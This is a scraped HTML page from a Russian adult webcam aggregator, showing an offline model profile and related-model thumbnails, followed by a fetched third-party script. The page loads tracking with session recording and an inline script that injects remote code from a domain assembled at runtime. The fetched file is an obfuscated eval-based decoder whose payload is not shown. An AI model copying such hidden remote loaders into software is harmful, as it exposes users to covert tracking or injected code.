

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ru.chaturbator.su/annie_martinez
body_size: 3501
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Секс чат с annie_martinez, приваты онлайн</title><meta name="description" content="Смотреть и общаться с annie_martinez в секс видеочате бесплатно, заказать приват чат с annie_martinez"><link rel="canonical" href="https://ru.chaturbator.su/annie_martinez"><meta property="og:title" content="Секс чат с annie_martinez, приваты онлайн"><meta property="og:description" content="Смотреть и общаться с annie_martinez в секс видеочате бесплатно, заказать приват чат с annie_martinez"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://ru.chaturbator.su/annie_martinez"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css" crossorigin="anonymous" referrerpolicy="no-referrer"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"annie_martinez","description":"Секс чат с annie_martinez, приваты онлайн","gender":"f","name":"annie_martinez","url":"https://ru.chaturbator.su/annie_martinez"}</script></head><body><header class="main-header"><a class="logo" href="/">ru.chaturbator.su</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button></header><div class="secondary-navbar shadow-sm"><nav><a href="/">Все <span class="hide-mobile">модели</span></a><a href="/female-cams">Девушки</a><a href="/couples-cams">Пары</a><a href="/male-cams">Геи</a><a href="/trans-cams">Трансы</a><a href="https://www.ero-chats.ru/chat-roulete" target="_blank">Чат Рулетка ⭐</a></nav><div class="auth-block" id="authBlock"><div class="auth-block-inner"><div class="topbar-buttons"><a href="/auth/register" class="topbar-btn register-btn">Бесплатная регистрация</a><a href="/auth/login" class="topbar-btn login-btn">Войти</a></div></div></div></div><main><h1 class="section-title hide-mobile">Секс чат с annie_martinez</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель annie_martinez не в сети!</div></div></div><div class="chat-container" id="chat-container"><div class="chat-topic" id="chatTopic"></div><div class="chat-messages" id="chatMessages"></div><div class="chat-input-area"><input type="text" id="chatInput" placeholder="Введите текст..." aria-label="Введите текст..." autocomplete="off"><div class="chat-buttons"><button id="sendMessageButton"><i class="fa-solid fa-paper-plane"></i> <span class="hide-mobile">Отправить </span></button><button id="sendTipButton"><i class="fa-solid fa-coins"></i> <span class="hide-mobile">Чаевые</span></button><button id="emojiButton">😊</button></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/harleysummersss"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/harleysummersss.jpg');"></div><h3 class="related-model-name">harleysummersss</h3></a></div><div class="related-model-card"><a href="/_bamby_baby_"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/_bamby_baby_.jpg');"></div><h3 class="related-model-name">_bamby_baby_</h3></a></div><div class="related-model-card"><a href="/ava_delightt"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ava_delightt.jpg');"></div><h3 class="related-model-name">ava_delightt</h3></a></div><div class="related-model-card"><a href="/keirasworld"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/keirasworld.jpg');"></div><h3 class="related-model-name">keirasworld</h3></a></div><div class="related-model-card"><a href="/ashley_ospino"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ashley_ospino.jpg');"></div><h3 class="related-model-name">ashley_ospino</h3></a></div><div class="related-model-card"><a href="/yesonee"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/yesonee.jpg');"></div><h3 class="related-model-name">yesonee</h3></a></div><div class="related-model-card"><a href="/dakota_leex"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/dakota_leex.jpg');"></div><h3 class="related-model-name">dakota_leex</h3></a></div><div class="related-model-card"><a href="/_gummies15"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/_gummies15.jpg');"></div><h3 class="related-model-name">_gummies15</h3></a></div><div class="related-model-card"><a href="/itssheababy"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/itssheababy.jpg');"></div><h3 class="related-model-name">itssheababy</h3></a></div><div class="related-model-card"><a href="/akime_girl"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/akime_girl.jpg');"></div><h3 class="related-model-name">akime_girl</h3></a></div><div class="related-model-card"><a href="/ellalowe"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/ellalowe.jpg');"></div><h3 class="related-model-name">ellalowe</h3></a></div><div class="related-model-card"><a href="/novakitty4"><div class="related-model-photo" style="background-image: url('https://thumb.live.mmcdn.com/ri/novakitty4.jpg');"></div><h3 class="related-model-name">novakitty4</h3></a></div></div></section><script> window.VARS = {authorName: "", username: "annie_martinez", isGuest: true};</script></main><footer class="footer"><div class="footer-nav"><a href="/" class="footer-link">Все модели</a><a href="/female-cams" class="footer-link">Девушки</a><a href="/couples-cams" class="footer-link">Пары</a><a href="/male-cams" class="footer-link">Геи</a><a href="/trans-cams" class="footer-link">Трансы</a></div><div class="footer-nav"><a class="footer-link" href=/porno-videochat>Порно видеочат</a><a class="footer-link" href=/chat-roulet>Секс видео чат рулетка</a><a class="footer-link" href=/chaturbate-rus>Чатурбате рус видео чат</a><a class="footer-link" href=/chaturbate-video-chat>Chaturbate видео чат</a><a class="footer-link" href=/ero-chat-chaturbate>Эро-чат Chaturbate</a><a class="footer-link" href=/erochat-chaturbate>Эрочат Чатурбате</a><a class="footer-link" href=/chat-chaturbate>Чат Чатурбате</a><a class="footer-link" href=/sexchat-chaturbate>Сексчат Chaturbate</a><a class="footer-link" href=/sex-chat-chaturbate>Секс-чат Чатурбате</a><a class="footer-link" href=/sex-videochat-chaturbate>Секс видео чат Chaturbate</a><a class="footer-link" href=/private-chat-videos>Записи приватов Чатурбате</a><a class="footer-link" href=/webcam-videochat>Видеочат через вебкамеру</a></div><div class="footer-legal"><p>Все материалы, изображения и видеозаписи или видео вещания, которые находятся на этом сайте, были предоставлены третей стороной и все лица, изображённые на них, являлись, или являются в возрасте старше 18 лет, во время их записей.</p><p>Наш ресурс Чатурбате предназначен для аудитории старше 18 лет. Если Вам еще не исполнилось 18 лет, то Вам необходимо покинуть наш сайт. Если Вы продолжаете просматривать его, то утверждаете, что Вам исполнилось уже 18 лет.</p></div><div class="footer-copy">© 2021 - 2026 ru.chaturbator.su. All Rights Reserved.</div></footer><script src="/assets/js/main.js" defer></script><script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(91902560, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script><noscript><div><img src="https://mc.yandex.ru/watch/91902560" style="position:absolute; left:-9999px;" alt></div></noscript><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type='text/javascript' src='https://formayday.com/services/?id=173839'></script><script type='text/javascript' data-cfasync='false'>let e375df23dc_cnt=0,e375df23dc_interval=setInterval(function(){"undefined"!=typeof e375df23dc_country?(clearInterval(e375df23dc_interval),function(){try{e=localStorage.getItem("e375df23dc_uid")}catch(t){}var e,d=document.createElement("script");d.type="text/javascript",d.charset="utf-8",d.async="true",d.src="https://"+e375df23dc_domain+"/"+e375df23dc_path+"/"+e375df23dc_file+".js?28969&v=3&u="+e+"&a="+Math.random(),document.body.appendChild(d)}()):(e375df23dc_cnt+=1)>=60&&clearInterval(e375df23dc_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=173839
body_size: 1596
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",47,"xCDWJgNYL",41,7,22))